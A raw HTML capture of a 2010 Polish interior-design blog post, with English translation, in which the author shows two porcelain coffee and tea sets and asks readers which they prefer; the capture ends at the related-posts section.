

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html
body_size: 15782
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>Zapraszam na filiżankę kawy… | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="…albo jak kto woli herbaty ☺ Przy obu nakryciach czułabym się dobrze i oba serwisy są przepiękne ale gdybym miała do wyboru jeden po małym wahaniu wybrałabym w ptaszki i teraz jestem ciekawa co Wy na to? Przy którym Wy byście chcieli usiąść pogadać albo zupełnie ale to zupełnie nic nie robić?☺I am inviting you"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="porcelana,bez kategorii" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Zapraszam na filiżankę kawy… | Z potrzeby piękna..." />
		<meta property="og:description" content="…albo jak kto woli herbaty ☺ Przy obu nakryciach czułabym się dobrze i oba serwisy są przepiękne ale gdybym miała do wyboru jeden po małym wahaniu wybrałabym w ptaszki i teraz jestem ciekawa co Wy na to? Przy którym Wy byście chcieli usiąść pogadać albo zupełnie ale to zupełnie nic nie robić?☺I am inviting you" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o.jpg" />
		<meta property="og:image:width" content="278" />
		<meta property="og:image:height" content="400" />
		<meta property="article:tag" content="porcelana" />
		<meta property="article:tag" content="bez kategorii" />
		<meta property="article:published_time" content="2010-07-27T18:13:00Z" />
		<meta property="article:modified_time" content="2015-05-28T15:06:20Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="Zapraszam na filiżankę kawy… | Z potrzeby piękna..." />
		<meta name="twitter:description" content="…albo jak kto woli herbaty ☺ Przy obu nakryciach czułabym się dobrze i oba serwisy są przepiękne ale gdybym miała do wyboru jeden po małym wahaniu wybrałabym w ptaszki i teraz jestem ciekawa co Wy na to? Przy którym Wy byście chcieli usiąść pogadać albo zupełnie ale to zupełnie nic nie robić?☺I am inviting you" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#item","name":"2010","url":"https:\/\/www.zpotrzebypiekna.pl\/2010\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/#item","name":"July","url":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html","name":"Zapraszam na fili\u017cank\u0119 kawy\u2026 | Z potrzeby pi\u0119kna...","description":"\u2026albo jak kto woli herbaty \u263a Przy obu nakryciach czu\u0142abym si\u0119 dobrze i oba serwisy s\u0105 przepi\u0119kne ale gdybym mia\u0142a do wyboru jeden po ma\u0142ym wahaniu wybra\u0142abym w ptaszki i teraz jestem ciekawa co Wy na to? Przy kt\u00f3rym Wy by\u015bcie chcieli usi\u0105\u015b\u0107 pogada\u0107 albo zupe\u0142nie ale to zupe\u0142nie nic nie robi\u0107?\u263aI am inviting you","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2010\/07\/2400757641_21cee5d484_o.jpg","width":"278","height":"400"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#mainImage"},"datePublished":"2010-07-27T18:13:00+02:00","dateModified":"2015-05-28T15:06:20+02:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#article","name":"Zapraszam na fili\u017cank\u0119 kawy\u2026 | Z potrzeby pi\u0119kna...","description":"\u2026albo jak kto woli herbaty \u263a Przy obu nakryciach czu\u0142abym si\u0119 dobrze i oba serwisy s\u0105 przepi\u0119kne ale gdybym mia\u0142a do wyboru jeden po ma\u0142ym wahaniu wybra\u0142abym w ptaszki i teraz jestem ciekawa co Wy na to? Przy kt\u00f3rym Wy by\u015bcie chcieli usi\u0105\u015b\u0107 pogada\u0107 albo zupe\u0142nie ale to zupe\u0142nie nic nie robi\u0107?\u263aI am inviting you","headline":"Zapraszam na fili\u017cank\u0119 kawy...","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2010-07-27T18:13:00+02:00","dateModified":"2015-05-28T15:06:20+02:00","commentCount":"12","articleSection":"Bez kategorii, porcelana","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/07\/zapraszam-na-filizanke-kawy.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2010\/07\/2400757641_21cee5d484_o.jpg","width":"278","height":"400"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Zapraszam na filiżankę kawy&#8230; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=736' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F07%2Fzapraszam-na-filizanke-kawy.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F07%2Fzapraszam-na-filizanke-kawy.html&#038;format=xml" />
			<meta property="og:title" content="Zapraszam na filiżankę kawy&#8230;" />
			<meta property="og:description" content="&#8230;albo jak kto woli herbaty ☺ Przy obu nakryciach czułabym się dobrze i oba serwisy są przepiękne ale gdybym miała do wyboru jeden po małym wahaniu wybrałabym w ptaszki i teraz jestem ciekawa co Wy na to? Przy którym Wy byście chcieli usiąść pogadać albo zupełnie ale to zupełnie nic nie robić?☺I am inviting you" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html" />
		

</head>



<body class="post-template-default single single-post postid-736 single-format-standard theme-sleek zapraszam-na-filizanke-kawy post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-736 single-format-standard theme-sleek zapraszam-na-filizanke-kawy post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-736" class=" article-single article-single--post post--size-large image-dark post-736 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-porcelana" role="main">



					
<div class="single__header">



	<div class="format-head"></div>


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		27 lipca 2010	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html#comments">12</a>
	</div>

</div><h1>Zapraszam na filiżankę kawy&#8230;</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2010/07/mieta-turkus-i-troche-zieleni.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2010/07/cath-kidston.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o.jpg 278w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o-209x300.jpg 209w" sizes="(max-width: 278px) 100vw, 278px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p>&#8230;albo jak kto woli herbaty ☺ Przy obu nakryciach czułabym się dobrze i oba serwisy są przepiękne ale gdybym miała do wyboru jeden po małym wahaniu wybrałabym w ptaszki i teraz jestem ciekawa co Wy na to? Przy którym Wy byście chcieli usiąść pogadać albo zupełnie ale to zupełnie nic nie robić?☺<br /><b>I am inviting you for a cup of coffee &#8230;</b>&#8230;or if you like a tea:) With both tableware I  would feel good, and both sets are beautiful but if I had to choose one, after a little hesitation I&#8217;d choose the birds and now I&#8217;m curious what do you think? At which would you like to sit  down and  talk or do completely nothing at all? 🙂<br /><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://1.bp.blogspot.com/_TEcR-oNI7hY/TE8-XzhMxcI/AAAAAAAAGt4/obYkA5_QwjY/s1600/2400757641_21cee5d484_o.jpg"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2400757641_21cee5d484_o.jpg" border="0" alt="" id="BLOGGER_PHOTO_ID_5498682248730035650" style="cursor: pointer; width: 278px; height: 400px; " /></a>   <a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://2.bp.blogspot.com/_TEcR-oNI7hY/TE8-fnFyTJI/AAAAAAAAGuA/s5E0mnCKFUg/s1600/2401587714_53633a8429_o.jpg"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2010/07/2401587714_53633a8429_o.jpg" border="0" alt="" id="BLOGGER_PHOTO_ID_5498682382832782482" style="cursor: pointer; width: 278px; height: 400px; " /></a><br />Zdjęcia znalezione na Flickar</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/porcelana" rel="tag">porcelana</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=Zapraszam%20na%20fili%C5%BCank%C4%99%20kawy%26%238230%3B&amp;body=%26%238230%3Balbo%20jak%20kto%20woli%20herbaty%20%E2%98%BA%20Przy%20obu%20nakryciach%20czu%C5%82abym%20si%C4%99%20dobrze%20i%20oba%20serwisy%20s%C4%85%20przepi%C4%99kne%20ale%20gdybym%20mia%C5%82a%20do%20wyboru%20jeden%20po%20ma%C5%82ym%20wahaniu%20wybra%C5%82abym%20w%20ptaszki%20i%20teraz%20jestem%20ciekawa%20co%20Wy%20na%20to%3F%20Przy%20kt%C3%B3rym%20Wy%20by%C5%9Bcie%20chcieli%20usi%C4%85%C5%9B%C4%87%20pogada%C4%87%20albo%20zupe%C5%82nie%20ale%20to%20zupe%C5%82nie%20nic%20nie%20robi%C4%87%3F%E2%98%BAI%20am%20inviting%20you%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F07%2Fzapraszam-na-filizanke-kawy.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F07%2Fzapraszam-na-filizanke-kawy.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2010%2F07%2F2400757641_21cee5d484_o.jpg&amp;description=Zapraszam%20na%20fili%C5%BCank%C4%99%20kawy%26%238230%3B">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F07%2Fzapraszam-na-filizanke-kawy.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=Zapraszam%20na%20fili%C5%BCank%C4%99%20kawy%26%238230%3B&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F07%2Fzapraszam-na-filizanke-kawy.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F07%2Fzapraszam-na-filizanke-kawy.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-7989" class="post post--related">
